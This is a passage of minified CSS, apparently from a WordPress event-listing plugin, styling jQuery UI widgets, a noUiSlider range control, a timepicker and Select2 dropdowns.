0;height:auto;border:0}.ui-selectmenu-open{display:block}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical{width:.8em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.ui-sortable-handle{-ms-touch-action:none;touch-action:none}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none}.ui-spinner-up{top:0}.ui-spinner-down{bottom:0}.ui-tabs{position:relative;padding:.2em}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px}body .ui-tooltip{border-width:2px}.ui-widget{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Arial,Helvetica,sans-serif;font-size:1em}.ui-widget.ui-widget-content{border:1px solid #c5c5c5}.ui-widget-content{border:1px solid #ddd;background:#fff;color:#333}.ui-widget-content a{color:#333}.ui-widget-header{border:1px solid #ddd;background:#e9e9e9;color:#333;font-weight:bold}.ui-widget-header a{color:#333}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #c5c5c5;background:#f6f6f6;font-weight:normal;color:#454545}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#454545;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #ccc;background:#ededed;font-weight:normal;color:#2b2b2b}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#2b2b2b;text-decoration:none}.ui-visual-focus{box-shadow:0 0 3px 1px rgb(94,158,214)}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #003eff;background:#007fff;font-weight:normal;color:#fff}.ui-icon-background,.ui-state-active .ui-icon-background{border:#003eff;background-color:#fff}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#fff;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #dad55e;background:#fffa90;color:#777620}.ui-state-checked{border:1px solid #dad55e;background:#fffa90}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#777620}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #f1a899;background:#fddfdf;color:#5f3f3f}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#5f3f3f}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#5f3f3f}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-widget-header .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(//ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-ui/images/ui-icons_777777_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-caret-1-n{background-position:0 0}.ui-icon-caret-1-ne{background-position:-16px 0}.ui-icon-caret-1-e{background-position:-32px 0}.ui-icon-caret-1-se{background-position:-48px 0}.ui-icon-caret-1-s{background-position:-65px 0}.ui-icon-caret-1-sw{background-position:-80px 0}.ui-icon-caret-1-w{background-position:-96px 0}.ui-icon-caret-1-nw{background-position:-112px 0}.ui-icon-caret-2-n-s{background-position:-128px 0}.ui-icon-caret-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-65px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-65px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:1px -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:3px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:3px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:3px}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{-webkit-box-shadow:0 0 5px #666;box-shadow:0 0 5px #666}.noUi-target,.noUi-target *{-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-ms-touch-action:none;touch-action:none;-ms-user-select:none;-moz-user-select:none;user-select:none;-moz-box-sizing:border-box;box-sizing:border-box}.noUi-target{position:relative}.noUi-base,.noUi-connects{width:100%;height:100%;position:relative;z-index:1}.noUi-connects{overflow:hidden;z-index:0}.noUi-connect,.noUi-origin{will-change:transform;position:absolute;z-index:1;top:0;right:0;height:100%;width:100%;-ms-transform-origin:0 0;-webkit-transform-origin:0 0;-webkit-transform-style:preserve-3d;transform-origin:0 0;transform-style:flat}.noUi-txt-dir-rtl.noUi-horizontal .noUi-origin{left:0;right:auto}.noUi-vertical .noUi-origin{top:-100%;width:0}.noUi-horizontal .noUi-origin{height:0}.noUi-handle{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:absolute}.noUi-touch-area{height:100%;width:100%}.noUi-state-tap .noUi-connect,.noUi-state-tap .noUi-origin{-webkit-transition:transform .3s;transition:transform .3s}.noUi-state-drag *{cursor:inherit!important}.noUi-horizontal{height:18px}.noUi-horizontal .noUi-handle{width:34px;height:28px;right:-17px;top:-6px}.noUi-vertical{width:18px}.noUi-vertical .noUi-handle{width:28px;height:34px;right:-6px;bottom:-17px}.noUi-txt-dir-rtl.noUi-horizontal .noUi-handle{left:-17px;right:auto}.noUi-target{background:#FAFAFA;border-radius:4px;border:1px solid #D3D3D3;box-shadow:inset 0 1px 1px #F0F0F0,0 3px 6px -5px #BBB}.noUi-connects{border-radius:3px}.noUi-connect{background:#3FB8AF}.noUi-draggable{cursor:ew-resize}.noUi-vertical .noUi-draggable{cursor:ns-resize}.noUi-handle{border:1px solid #D9D9D9;border-radius:3px;background:#FFF;cursor:default;box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #EBEBEB,0 3px 6px -3px #BBB}.noUi-active{box-shadow:inset 0 0 1px #FFF,inset 0 1px 7px #DDD,0 3px 6px -3px #BBB}.noUi-handle:after,.noUi-handle:before{content:"";display:block;position:absolute;height:14px;width:1px;background:#E8E7E6;left:14px;top:6px}.noUi-handle:after{left:17px}.noUi-vertical .noUi-handle:after,.noUi-vertical .noUi-handle:before{width:14px;height:1px;left:6px;top:14px}.noUi-vertical .noUi-handle:after{top:17px}[disabled] .noUi-connect{background:#B8B8B8}[disabled] .noUi-handle,[disabled].noUi-handle,[disabled].noUi-target{cursor:not-allowed}.noUi-pips,.noUi-pips *{-moz-box-sizing:border-box;box-sizing:border-box}.noUi-pips{position:absolute;color:#999}.noUi-value{position:absolute;white-space:nowrap;text-align:center}.noUi-value-sub{color:#ccc;font-size:10px}.noUi-marker{position:absolute;background:#CCC}.noUi-marker-sub{background:#AAA}.noUi-marker-large{background:#AAA}.noUi-pips-horizontal{padding:10px 0;height:80px;top:100%;left:0;width:100%}.noUi-value-horizontal{-webkit-transform:translate(-50%,50%);transform:translate(-50%,50%)}.noUi-rtl .noUi-value-horizontal{-webkit-transform:translate(50%,50%);transform:translate(50%,50%)}.noUi-marker-horizontal.noUi-marker{margin-left:-1px;width:2px;height:5px}.noUi-marker-horizontal.noUi-marker-sub{height:10px}.noUi-marker-horizontal.noUi-marker-large{height:15px}.noUi-pips-vertical{padding:0 10px;height:100%;top:0;left:100%}.noUi-value-vertical{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);padding-left:25px}.noUi-rtl .noUi-value-vertical{-webkit-transform:translate(0,50%);transform:translate(0,50%)}.noUi-marker-vertical.noUi-marker{width:5px;height:2px;margin-top:-1px}.noUi-marker-vertical.noUi-marker-sub{width:10px}.noUi-marker-vertical.noUi-marker-large{width:15px}.noUi-tooltip{display:block;position:absolute;border:1px solid #D9D9D9;border-radius:3px;background:#fff;color:#000;padding:5px;text-align:center;white-space:nowrap}.noUi-horizontal .noUi-tooltip{-webkit-transform:translate(-50%,0);transform:translate(-50%,0);left:50%;bottom:120%}.noUi-vertical .noUi-tooltip{-webkit-transform:translate(0,-50%);transform:translate(0,-50%);top:50%;right:120%}.noUi-horizontal .noUi-origin>.noUi-tooltip{-webkit-transform:translate(50%,0);transform:translate(50%,0);left:auto;bottom:10px}.noUi-vertical .noUi-origin>.noUi-tooltip{-webkit-transform:translate(0,-18px);transform:translate(0,-18px);top:auto;right:28px}.ui-timepicker-container{position:absolute;overflow:hidden;box-sizing:border-box}.ui-timepicker{box-sizing:content-box;display:block;height:205px;list-style:none outside none;margin:0;padding:0 1px;text-align:center}.ui-timepicker-viewport{box-sizing:content-box;display:block;height:205px;margin:0;padding:0;overflow:auto;overflow-x:hidden}.ui-timepicker-standard{font-family:Verdana,Arial,sans-serif;font-size:1.1em;background-color:#FFF;border:1px solid #AAA;color:#222;margin:0;padding:2px}.ui-timepicker-standard a{border:1px solid transparent;color:#222;display:block;padding:.2em .4em;text-decoration:none}.ui-timepicker-standard .ui-state-hover{background-color:#DADADA;border:1px solid #999;font-weight:400;color:#212121}.ui-timepicker-standard .ui-menu-item{margin:0;padding:0}.ui-timepicker-corners,.ui-timepicker-corners .ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-timepicker-hidden{display:none}.ui-timepicker-no-scrollbar .ui-timepicker{border:0}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;margin:0 0 -4px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 